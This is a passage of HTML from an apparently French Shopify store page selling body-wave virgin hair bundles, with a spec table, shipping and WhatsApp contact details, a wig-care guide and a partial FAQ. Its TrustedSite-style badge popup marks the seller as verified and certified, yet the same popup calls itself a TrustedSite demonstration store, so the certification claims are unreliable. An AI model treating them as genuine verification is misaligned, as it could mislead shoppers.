                résidents des États-Unis, de ses territoires et possessions, de Porto Rico et du Canada, à l'exclusion
                du Minnesota, du Texas et de New York. Des conditions générales s'appliquent.
              </p>
            </div>
          </div>
          <div class="CardItem">
            <div class="CardItemTop">
              <div class="cardLeft">Entreprise vérifiée</div>
              <div class="cardRight">
                <div class="certified">Agréé</div>
                <div class="CertifiedBtn">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834"
                    width="20"
                  >
                </div>
              </div>
            </div>
            <div class="CardItemContent">
              <p>
                TrustedSite a vérifié de manière indépendante les informations commerciales clés fournies par ce site.
              </p>
              <div class="Business">
                <div class="BusinessItem">
                  <img
                    class="BusinessImg"
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6dd2684e9fc47724bf769e441cbdb5fd.png?v=1722913534"
                  >
                  <div class="Businessdesc">+86 191 2432 2276</div>
                  <div style="color: #80C600; font-size: 11px;">Vérifié</div>
                </div>
                <div class="BusinessItem">
                  <img
                    class="BusinessImg"
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531"
                  >
                  <div class="Businessdesc">luxy3@baisihair.com</div>
                  <div style="color: #80C600; font-size: 11px;">Vérifié</div>
                </div>
                <div class="BusinessItem">
                  <img
                    class="BusinessImg"
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529"
                  >
                  <div class="Businessdesc">Formulaire de contact vérifié TrustedSite</div>
                  <div style="color: #80C600; font-size: 11px;">Vérifié</div>
                </div>
                <div class="BusinessItem">
                  <img
                    class="BusinessImg"
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527"
                  >
                  <div class="Businessdesc">
                    <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou,</p>
                    <p style="margin: 0;">510000 China</p>
                  </div>
                  <div style="color: #80C600; font-size: 11px;">Vérifié</div>
                </div>
              </div>
            </div>
          </div>
          <div class="CardItem">
            <div class="CardItemTop">
              <div class="cardLeft">Protection des données</div>
              <div class="cardRight">
                <div class="certified">Agréé</div>
                <div class="CertifiedBtn">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834"
                    width="20"
                  >
                </div>
              </div>
            </div>
            <div class="CardItemContent">
              <p>
                TrustedSite a vérifié que ce site utilise SSL pour crypter les communications avec des protocoles de
                sécurité standard du secteur.
              </p>
              <div class="Protection">
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803; ">SSL valide jusqu'au</p>
                  <p>2025-09-09</p>
                </div>
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803;">SSL délivré par</p>
                  <p>E5</p>
                </div>
              </div>
              <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">
                Les marques de confiance suivantes utilisées sur le site indiquent que TrustedSite a vérifié que la page
                ou le formulaire transmet les données en toute sécurité.
              </p>
              <div class="ProtectionBox">
                <img
                  class="ProtectionImg"
                  src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965"
                >
                <img
                  class="ProtectionImg"
                  src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960"
                >
                <img
                  class="ProtectionImg"
                  src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958"
                >
              </div>
            </div>
          </div>
          <div class="CardItem">
            <div class="CardItemTop">
              <div class="cardLeft">Sans spam</div>
              <div class="cardRight">
                <div class="certified">Agréé</div>
                <div class="CertifiedBtn">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834"
                    width="20"
                  >
                </div>
              </div>
            </div>
            <div class="CardItemContent">
              <p>
                Après avoir saisi une adresse e-mail unique sur ce site, TrustedSite n'a détecté aucun spam ni activité
                suspecte.
              </p>
              <img
                class="SpamImg"
                src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963"
              >
            </div>
          </div>
          <div class="CardItem">
            <div class="CardItemTop">
              <div class="cardLeft">À propos de l'entreprise</div>
              <div class="cardRight">
                <div class="CertifiedBtn">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834"
                    width="20"
                  >
                </div>
              </div>
            </div>
            <div class="CardItemContent">
              <div class="AboutBus">
                <img
                  class="AboutBusimg"
                  src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/BAISI_2_240x_cd665283-ca81-4933-a52f-7c1a76d6754c.png?v=1722923310"
                >

                <div class="AboutDesc">
                  <p style="font-weight: bold; color: #060803; ">Boutique de démonstration TrustedSite</p>
                  <p>Il s'agit d'un site de démonstration du service TrustedSite</p>
                </div>
              </div>
              <div class="Protection">
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803; ">Entreprise fondée</p>
                  <p>2010</p>
                </div>
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803;">échelle</p>
                  <p>101-200</p>
                </div>
              </div>
              <div class="Protection">
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803; ">Gestion d'entreprise</p>
                  <p>Zeyu Li, CEO</p>
                </div>
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803;">Certifié depuis</p>
                  <p>2016-08-12</p>
                </div>
              </div>
              <div class="Protection">
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803; ">Liens</p>
                  <p style="text-decoration: underline;">Politique de retour</p>
                  <p style="text-decoration: underline;">politique de confidentialité</p>
                  <p style="text-decoration: underline;">Conditions d'utilisation</p>
                  <p style="text-decoration: underline;">Politique de sécurité</p>
                  <p style="text-decoration: underline;">Page de contact</p>
                </div>
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803;">réseaux sociaux</p>
                  <div class="socalLogo">
                    <img
                      src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594"
                      width="30"
                    >
                    <img
                      src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592"
                      width="30"
                    >
                    <img
                      src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589"
                      width="30"
                    >
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="CardItem">
            <div class="CardItemTop">
              <div class="cardLeft">À propos de TrustedSite</div>
              <div class="cardRight">
                <div class="CertifiedBtn">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834"
                    width="20"
                  >
                </div>
              </div>
            </div>
            <div class="CardItemContent">
              <div class="TrustedSite">
                <p>
                  Les sites obtiennent des certifications TrustedSite en maintenant un niveau élevé de normes de
                  sécurité des sites Web et de bonnes pratiques commerciales.
                </p>
                <p style="text-decoration: underline;">apprendre encore plus</p>
              </div>
              <div class="TrustedSite">
                <p>Créez la confiance et augmentez vos ventes grâce à la certification TrustedSite.</p>
                <p style="text-decoration: underline;">apprendre encore plus</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<script>
    const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
     var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      document.body.style.overflow = 'hidden';
      document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
           document.body.style.overflow = '';
   document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
        document.body.style.overflow = '';
   document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});
</script>
<style>
       .authentBox{
      margin: 15px auto;
      border: solid 1px rgba(0, 0, 0, 0.1);
      border-left: solid 3px #80c602;
      font-size: 11px;
      cursor: pointer;
     }
     .authentHead{
      display: flex;
      padding: 10px;
     }
     .authentRight{
      display: flex;
      justify-content: space-between;
      flex: 1;
      margin: 0 20px;
     }
     .authentCent{
      margin-left: 10px;
      color: #ccc;
     }
     .authentFoot {
      display: flex;

      border-top: solid 1px #e8e8e8;
      background: #f4f4f4;
      padding: 10px 0;
  }
  .authentOrder,
  .authentCheckout,
  .authentProtection,
  .authentBusiness{
      width: 25%;
      border-right: solid 1px #e8e8e8;
      text-align: center;

  }
  @media (max-width: 768px){
      .authentOrder,
      
      .authentProtection,
     .authentBusiness{
      width: 60%;
          flex: 0 0 auto;
          white-space: nowrap;
          overflow: hidden;
  }
   .authentCheckout{
    width: 40%;
     flex: 0 0 auto;
          white-space: nowrap;
          overflow: hidden;
  }
  }
  .authentBusiness{
      border: none;
  }
  .authentPopupBox {
      position: fixed;
      width: 100%;
      top: 0;
      left: 0;
      display: none;
      height: 100%;
      background-color: rgba(20, 20, 20, 0.80);;
      justify-content: center;
      align-items: center;
    z-index:999;
  }
  .authentPopup{
      width: 40%;
      height: 50%;
      z-index: 999;
  }
  .authentContent {
      border-radius: 8px;
  }
  .content {
      height: 100%;
      overflow-y: scroll;
      padding-bottom: 10px;
      background-color: #f2f2f2;
  }
  .ContentTop {

      display: flex;
      justify-content: flex-end;
  }
  .ContentTitle {
      background: #80C600;
      padding: 25px 20px 45px 20px;
      height: auto;
      color: #fff;
  }
  .ContentCard {
      background: #f5f5f5;
      padding-top: 10px;
  }
  .CardItem {
      font-size: 13px;
      margin-bottom: 10px;
      position: relative;
      top: -50px;
      width: 88%;
      margin: 10px auto;
      cursor: pointer;
      box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
      background-color: #fff;
      /* padding-bottom: 50px; */
  }
  .CardItemTop{

      padding: 15px;
      border-radius: 2px;
      display: flex;
      justify-content: space-between;
      align-items: center;

  }
  .CardItemContent{
      border-top: 1px solid #EBEBEA;
      margin: 0 15px;
      color: #666a68;
      font-size: 13px;
      overflow: hidden;
      height:0;
  }
  .CardItemContentopen{
      padding: 15px 0;
      height: auto; /* 或者足够大的值，使内容完全展开 */
      overflow: visible;
  }
  .cardLeft{
      font-weight: 700;
  }
  .cardRight {
      display: flex;
      align-items: center;
  }
  .topRight {
      display: flex;
      justify-content: space-between;
      align-items: center;
      width: 100%;
      margin: 0 auto;
      position: sticky;
      top: 0;
      z-index: 99;
      padding: 15px 0;
      background: #fff;
      box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
  }
  .topImg {
      padding-left: 20px;
  }
  .verify{
      padding-right: 20px;
      font-size: 11px;
      color: #666A68;
      margin-right: 15px;
      font-weight: 400;
  }
  .closeAuthent {
      text-align: right;
      margin-right: 10px;
  }
  .ContentTitle h2{
      margin: 0 auto 10px;
      font-size: 22px;
  }
  .ContentTitle h4{
      margin: 0 auto;
      font-size: 13px;
      font-weight: 500;
      opacity: .8;
  }
  .certified {
      color: #80c600;
      font-weight: 700;
      font-size: 11px;
  }
  .contentItem {
      display: flex;
      padding: 12px 0;
      align-items: center;
      border-top: 1px solid #EBEBEA;
  }
  .contentImg{
      width: 50px;
  }
  .desc {
      margin-left: 50px;
  }
  .SecureItem{
      border-top: 1px solid #EBEBEA;
  }
  .SecureTitle{
      color: #060803;
      padding: 15px 0;
      text-align: center;
      font-weight: 600;
  }
  .Secure {
      display: flex;
      justify-content: space-around;
      align-items: center;
  }
  img.SecureImg {
    width: 20%;
  }
  .IssueItem {
      padding: 0 15px;
      border-left: solid 4px #e6e7e8;
  }
  .BusinessItem {
      border-top: 1px solid #EBEBEA;
      display: flex;
      align-items: center;
  }
  .BusinessImg{
      padding: 10px 15px;
      width: 20px;
  }
  .Businessdesc {
      flex: 1;
      padding: 10px 0;
  }
  .Protection {
      display: flex;
      border-top: 1px solid #EBEBEA;
  }
  .ProtectionItem {
      width: 50%;
      margin-top: 10px;
  }
  p{
      margin-top: 0px;
      line-height: 1.7 ;
  }
  img.ProtectionImg {
      width: 25%;
      border: 1px solid #f2f2f2;
      margin-right: 10px;
  }
  .ProtectionBox {
     display: flex;
  }
  img.SpamImg {
      width: 200px;
  }
  .AboutBus {
      display: flex;
      align-items: center;
      margin: 10px 0;
  }
  img.AboutBusimg {
      width: 120px;
      padding: 30px;
      border: 1px solid #f2f2f2;
      margin-right: 30px;
  }
  @media (max-width: 768px){
   .authentWeb {
      display: none;
     }
     .authentRight{
      justify-content: flex-end;
     }
  .authentProtection,
   .authentBusiness{
      display: none;
   }
   .authentPopup {
          width: 100%;
          height: 70%;
          position: relative;
          top: -45px;
      }
  }
</style>


            
        
          
              <div
                class=" detail-accordion"
                
              >
                

<div class="cc-accordion" data-allow-multi-open="true">
<details class="cc-accordion-item is-open" open>
  <summary class="cc-accordion-item__title"><div class="with-icon">
                        <svg class="icon icon--small icon--type-check_mark_in_circle" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
      <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg>
                        <span class="with-icon__beside">Description</span>
                      </div></summary>
  <div class="cc-accordion-item__panel">
    <div class="cc-accordion-item__content rte cf productDetail"><table width="687" data-mce-selected="1" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr data-mce-fragment="1">
<td width="307" data-mce-selected="1" data-mce-fragment="1">Matériel De Cheveux</td>
<td width="380" data-mce-selected="1" data-mce-fragment="1">100% Cheveux Vierges </td>
</tr>
<tr data-mce-fragment="1">
<td width="307" data-mce-selected="1" data-mce-fragment="1">Texture</td>
<td width="380" data-mce-selected="1" data-mce-fragment="1">Body Wave</td>
</tr>
<tr data-mce-fragment="1">
<td width="307" data-mce-selected="1" data-mce-fragment="1">Longueur </td>
<td width="380" data-mce-selected="1" data-mce-fragment="1">10-26 Pouces</td>
</tr>
<tr data-mce-fragment="1">
<td width="307" data-mce-selected="1" data-mce-fragment="1">Quantité</td>
<td width="380" data-mce-selected="1" data-mce-fragment="1">8 Pièces par lot</td>
</tr>
<tr data-mce-fragment="1">
<td width="307" data-mce-selected="1" data-mce-fragment="1">Délai d'utilisation</td>
<td width="380" data-mce-selected="1" data-mce-fragment="1">plus d'un an d'utilisation avec de bons soins</td>
</tr>
<tr data-mce-fragment="1">
<td width="307" data-mce-selected="1" data-mce-fragment="1">Couleur de cheveux</td>
<td width="380" data-mce-selected="1" data-mce-fragment="1">#4</td>
</tr>
<tr data-mce-fragment="1">
<td width="307" data-mce-selected="1" data-mce-fragment="1">Poids</td>
<td width="380" data-mce-selected="1" data-mce-fragment="1">120g/lot</td>
</tr>
<tr data-mce-fragment="1">
<td width="307" data-mce-selected="1" data-mce-fragment="1">Colorer </td>
<td width="380" data-mce-selected="1" data-mce-fragment="1">Oui</td>
</tr>
<tr data-mce-fragment="1">
<td width="307" data-mce-selected="1" data-mce-fragment="1">Lisser ou boucler au fer</td>
<td width="380" data-mce-selected="1" data-mce-fragment="1">Oui</td>
</tr>
</tbody>
</table></div>
 
   <div class='showProTable' style="display:block;"  onclick='showProTable()'>Voir plus</div>
   <div class='closeProTable' style="display:none;"  onclick='closeProTable()'>Fermer</div>
    
  </div>
   
</details>
<script>
function showProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='auto';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='block';
   showProTable.style.display='none';
}
function closeProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='306px';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='none';
   showProTable.style.display='block';
}

  
</script>

<style>
  .showProTable,.closeProTable{
    color:#ff5361;
    border-radius:8px;
    padding: 5px 10px;
    width: 100px;
    text-align: center;
    margin:10px auto;
    border: 1px solid #000;
  }
  .showProTable:hover{
   cursor:pointer;
  }
  .closeProTable:hover{
   cursor:pointer;
  }
</style></div>




                
              </div>
            
        
          
              
                <div
                  class="lightly-spaced-row inline-width-container not-in-quickbuy"
                  style="width: 700px"
                  
                >
                  
                  <div class="inline-image "
  
  style="--ar-padding: 60.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/lQLPKIFjGuN7Zm_NAUTNAhywkyfw6WCIeU4JNQOjdNHhAA_540_324.png?v=1767607017&width=540);
max-width: 540px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/lQLPKIFjGuN7Zm_NAUTNAhywkyfw6WCIeU4JNQOjdNHhAA_540_324.png?v=1767607017&amp;width=540" data-srcset="//www.baisihair.fr/cdn/shop/files/lQLPKIFjGuN7Zm_NAUTNAhywkyfw6WCIeU4JNQOjdNHhAA_540_324.png?v=1767607017&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/lQLPKIFjGuN7Zm_NAUTNAhywkyfw6WCIeU4JNQOjdNHhAA_540_324.png?v=1767607017&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/lQLPKIFjGuN7Zm_NAUTNAhywkyfw6WCIeU4JNQOjdNHhAA_540_324.png?v=1767607017&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/lQLPKIFjGuN7Zm_NAUTNAhywkyfw6WCIeU4JNQOjdNHhAA_540_324.png?v=1767607017&amp;width=540 540w" width="540" height="324" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                  
                </div>
              

            
        
          
<div
                  class="detail-accordion not-in-quickbuy"
                  
                >
<div class="cc-accordion" data-allow-multi-open="true">
<details class="cc-accordion-item is-open" open>
  <summary class="cc-accordion-item__title"><div class="with-icon">
                        <svg class="icon icon--small icon--type-credit_card" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><rect stroke="currentColor" fill="none" x="0.92560589" y="2.7769852" width="14.231262" height="10.350009" rx="1.2937511" ry="1.2937511" />
      <line stroke="currentColor" fill="none" x1="0.92560589" y1="6.6582384" x2="15.156868" y2="6.6582384" /></svg>
                        <span class="with-icon__beside">Informations D&#39;achat</span>
                      </div></summary>
  <div class="cc-accordion-item__panel">
    <div class="cc-accordion-item__content rte cf test"><p><strong><span style="color: #b64c3e;">Pourquoi Commander chez BAISI ?</span> </strong></p>
<p><span style="color: #b64c3e;">1- Livraison 48H</span> depuis la France TVA 0€ vers les pays autour de la FRANCE </p>
<p>2- Expédition rapide dans le monde entier<span style="color: #b64c3e;"> 2 à 10 jours </span>selon votre pays</p>
<p>3-<span style="color: #b64c3e;"> Cheveux Qualité Top </span> , 100% identique à la photo réelles et aux vidéos</p>
<p>4- <span style="color: #b64c3e;">Retour ou Echange sans conditions </span>en Chine avant 30 jours</p>
<p>5- Cliquez lien What's app → : <strong><span style="color: #b64c3e;"><a style="color: #b64c3e;" href="https://api.whatsapp.com/send/?phone=8618588769081"> </a><a style="color: #b64c3e;" href="https://api.whatsapp.com/send/?phone=8618588769081">+86 18588769081</a></span></strong></p>
<p>NB : Pour les perruques pas disponible en FRANCE , frais de douane 10€ à 20€ <br>selon le poids de votre colis et le tarifs de chaque pays</p>
<p><a href="https://www.baisihair.fr/collections/perruques-pour-revendre"><img alt="" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/lQLPJyFqjiQi3-_NArzNAyCw5C8QVIB7yN4JNQlQs6OvAA_800_700.png?v=1767608458"></a></p></div>
    
  </div>
   
</details>
<script>
function showProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='auto';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='block';
   showProTable.style.display='none';
}
function closeProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='306px';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='none';
   showProTable.style.display='block';
}

  
</script>

<style>
  .showProTable,.closeProTable{
    color:#ff5361;
    border-radius:8px;
    padding: 5px 10px;
    width: 100px;
    text-align: center;
    margin:10px auto;
    border: 1px solid #000;
  }
  .showProTable:hover{
   cursor:pointer;
  }
  .closeProTable:hover{
   cursor:pointer;
  }
</style></div>



                </div>
        
          
<div
                  class="detail-accordion not-in-quickbuy"
                  
                >
<div class="cc-accordion" data-allow-multi-open="true">
<details class="cc-accordion-item">
  <summary class="cc-accordion-item__title"><div class="with-icon">
                        <svg class="icon icon--small icon--type-star" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M8 1c.21 0 .4.13.47.33l1.62 4.54 4.92.1a.5.5 0 01.29.9l-3.92 2.9 1.42 4.58a.5.5 0 01-.75.56L8 12.17 3.95 14.9a.5.5 0 01-.75-.56l1.42-4.58L.7 6.87a.5.5 0 01.29-.9l4.92-.1 1.62-4.54A.5.5 0 018 1zm0 2L6.74 6.52a.5.5 0 01-.46.33l-3.8.08L5.5 9.17a.5.5 0 01.18.55l-1.1 3.56 3.14-2.13a.5.5 0 01.56 0l3.15 2.13-1.1-3.56a.5.5 0 01.17-.55l3.02-2.23-3.8-.08a.5.5 0 01-.46-.33L8 2.99z"/></svg>
                        <span class="with-icon__beside">Comment prendre soin de vos perruques ?</span>
                      </div></summary>
  <div class="cc-accordion-item__panel">
    <div class="cc-accordion-item__content rte cf test"><p>Guide Ultime : Comment Prendre Soin de Votre Perruques ou à Mèches Bouclées</p><p>Investir dans une belle perruque, c'est bien. La faire durer longtemps, c'est mieux ! Une routine de soin adaptée est la clé pour maintenir l'éclat, la texture et la forme de votre perruque. Suivez le guide !</p><p><strong>1. Le Démêlage (Détangling)</strong></p><p>AVANT chaque lavage, démêlez soigneusement la perruque.</p><p>Utilisez d'abord vos doigts pour enlever les nœuds les plus gros.</p><p>Vaporisez un spray démêlant ou de l'eau avec un peu d'après-shampoing.</p><p>Avec une brosse à larges dents ou une brosse spéciale (type Tangle Teezer), brossez DÉLICATEMENT en commençant par les EXTREMITÉS et en remontant progressivement vers les racines. Ne tirez jamais brutalement.</p><p><strong>2. Le Nettoyage (Washing)</strong></p><p>Fréquence: Toutes les 2 à 4 semaines, selon l'utilisation.</p><p>Produits: Privilégiez un shampoing doux et sans sulfates et un après-shampoing ou masque ultra-hydratant. Les produits conçus pour les cheveux texturés sont parfaits.</p><p>Méthode:</p><p>Rincez à l'eau tiède (jamais chaude).</p><p>Appliquez une petite quantité de shampoing en massant délicatement les mèches. Pas de frottements agressifs.</p><p>Rincez abondamment.</p><p>Appliquez généreusement l'après-shampoing ou le masque. Laissez poser 10-15 minutes.</p><p>Rincez parfaitement.</p><p><strong>3. Le Séchage (Drying)</strong></p><p>Essorez l'excédent d'eau en tapotant doucement avec une serviette microfibre (moins abrasive).</p><p>Évitez le sèche-cheveux à air chaud qui peut abîmer les fibres, surtout pour les perruques synthétiques.</p><p>Laissez sécher naturellement sur un support à perruque (tête en polystyrène) pour conserver sa forme. Redéfinissez les boucles avec vos doigts si nécessaire en séchant.</p><p><strong>4. Le Stockage (Storage)</strong></p><p>La pire ennemie d'une perruque ? La poussière et l'écrasement.</p><p>Lorsque vous ne la portez pas, placez-la sur un support ou dans sa boîte d'origine à l'abri de la lumière directe.</p><p>Petit + : Pour les perruques synthétiques, utilisez un spray spécial perruque synthétique pour redonner de l'éclat et faciliter le démêlage au quotidien.</p><p>Prenez soin de votre perruque, et elle vous le rendra bien ! ✨</p></div>
    
  </div>
   
</details>
<script>
function showProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='auto';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='block';
   showProTable.style.display='none';
}
function closeProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='306px';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='none';
   showProTable.style.display='block';
}

  
</script>

<style>
  .showProTable,.closeProTable{
    color:#ff5361;
    border-radius:8px;
    padding: 5px 10px;
    width: 100px;
    text-align: center;
    margin:10px auto;
    border: 1px solid #000;
  }
  .showProTable:hover{
   cursor:pointer;
  }
  .closeProTable:hover{
   cursor:pointer;
  }
</style></div>



                </div>
        
          
<div
                  class="detail-accordion not-in-quickbuy"
                  
                >
<div class="cc-accordion" data-allow-multi-open="true">
<details class="cc-accordion-item">
  <summary class="cc-accordion-item__title"><div class="with-icon">
                        <svg class="icon icon--small icon--type-question_mark" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M8 14A6 6 0 108 2a6 6 0 000 12zm0 1A7 7 0 108 1a7 7 0 000 14z" fill-rule="evenodd"/>
      <path fill="currentColor" d="M7.64 9.6a.3.3 0 01-.3-.3v-.1c0-.4.07-.75.26-1.07.19-.31.47-.58.85-.87.34-.25.55-.46.67-.66s.17-.4.17-.65v-.01c0-.73-.54-1.25-1.28-1.25-.7 0-1.25.5-1.32 1.31a.3.3 0 01-.3.28H6a.3.3 0 01-.3-.36c.1-1.24 1-2.22 2.32-2.22a2.2 2.2 0 012.28 2.22v.01c0 .42-.1.8-.3 1.14-.2.34-.5.64-.9.93-.34.25-.52.44-.63.6-.1.17-.14.35-.14.64v.06a.3.3 0 01-.3.3h-.39zm.94 1.98c0 .39-.28.72-.69.72-.4 0-.69-.33-.69-.72a.7.7 0 01.7-.71c.4 0 .68.33.68.71z" fill-rule="evenodd"/></svg>
                        <span class="with-icon__beside">QUESTIONS /REPONSES</span>
                      </div></summary>
  <div class="cc-accordion-item__panel">
    <div class="cc-accordion-item__content rte cf test"><ul>
<li><span style="color: #ff0000;"><strong>Q: Combien de temps est la livraison?</strong></span></li>
<li><span style="color: #000000;">A: 24h après votre commande ,nous allons expédiés gratuitement votre colis ,vous seraiez livré dans 3-5jours ouvrables pour la FRANCE,et pour les autres pays c’est 4-6jours. Et vous auriez besoin de laisser votre contacte afin qu’on puisse vous rejoindre pour la livraison</span></li>
<li>
<li><span style="color: #ff0000;"><strong>Q: Combien de tissages aurai - t - on besoin pour une tete?</strong></span></li>
<li>
<span style="color: #000000;">A: cela dépend de votre demande ,pour les tissages de taille moins de 16 pouce 2tissages est suffisant pour une tete,mais si vous souhaiteriez que la densité soit épaisse, donc il en faudra 3 tissages pour une tete,et cela dependra aussi de la fermeture que vous utilisez ,que ce soit une frontal ou une closure</span>.</li>
<li>
<li><span style="color: #ff0000;"><strong>Q: Pourrai - je lisser ou faire autres coiffures aux cheveux?</strong></span></li>
<li><span style="color: #000000;">A: Oui ,tous les cheveux qu’on vend se sont tous les cheveux vièrges,donc vous pouvez lisser ,friser ou faire autres textures, et nos cheveux peuvent etre aussi appliquer à la coloration,</span></li>
<li><span style="color: #ff0000;"><strong>Q: Comment pourrai - je connaitre la taille?comment pourrai je savoir la longeur que je souhaite? </strong></span></li>
<li>
<span style="color: #000000;">A: Pour savoir plus sur les tailles,veuiliez se réferer sur la photo guide ci- dessous,(pour mesurer les cheveux bouclés,il faut bien tirer les cheveux pour bien connaitre la longeur)</span> 
<article class="4ever-article" data-clipboard-cangjie='["root",{"copyFrom":"im-richtext"},["p",{},["img",{"width":1699,"height":3856,"src":"https://static.dingtalk.com/media/lQDPJwoTLNzBC43NDxDNBqOwbgR9l6IFzeoIm8zrv2AnAA_1699_3856.jpg","im_mid":"@lQDPJwoTLNzBC43NDxDNBqOwbgR9l6IFzeoIm8zrv2AnAA","mode":0}]],["p",{},["span",{"id":"125980616","login":"125980616","name":"赵江龙(赵江龙)","data-type":"mention"}]]]'>
<p><img src="https://static.dingtalk.com/media/lQDPJwoTLNzBC43NDxDNBqOwbgR9l6IFzeoIm8zrv2AnAA_1699_3856.jpg" width="1699" height="3856"></p>
</article>
<span style="color: #ff0000;"><strong>Q: Pourquoi mes extensions se melent? </strong> </span>
